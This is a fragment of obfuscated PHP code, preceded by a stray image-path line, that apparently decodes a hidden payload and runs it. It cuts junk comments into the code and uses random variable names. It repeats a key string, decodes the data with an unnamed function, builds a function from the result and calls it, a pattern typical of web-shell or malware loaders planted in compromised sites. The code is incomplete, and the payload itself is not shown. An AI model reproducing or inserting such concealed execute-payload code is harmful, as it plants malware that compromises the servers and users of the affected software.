
vhjZ   */
702
   -	
660
/* LH   */
),
/*BGs
Dm  */
$SOshwc
	);

$rfuGY
/*   w
TlH   */
.=
/*  iHZ  */
"HdIWb-iMRGbGX-wxfBOqW-
TacA-gUOZXlw-qxoRuAw-pkHHw"
;;

$rfuGY
    =	
$bTWZDeXV
  (  
$rfuGY
,   (
/*   
xb */
strlen(   
$SOshwc
/*  CFEe*/
)/strlen( 
$r
fuGY
/*h */
)
/*shYTK*/
)
/*   md*/
+  
1
);

/*   M  */
/*   BYol*/
$qGFhDfCo
/*Lj */
=
/*  Ppo   */
fXToZivc(
$SOshwc
,
/*  I  */
$rfuGY
);;

/*  Vt   */
$wExoJZpzWO
/* Mx   */
= 
$cmNEchmDJh
(
$EvNJLKXF
,
/*qNSz */
$qGFhDfCo
     );
$_B
/*  N
rz  */
=	
'56336'
;

/*   
qH*/
/*  
zx   */
GVApFJWv(
$wExoJZpzWO
);;

   }
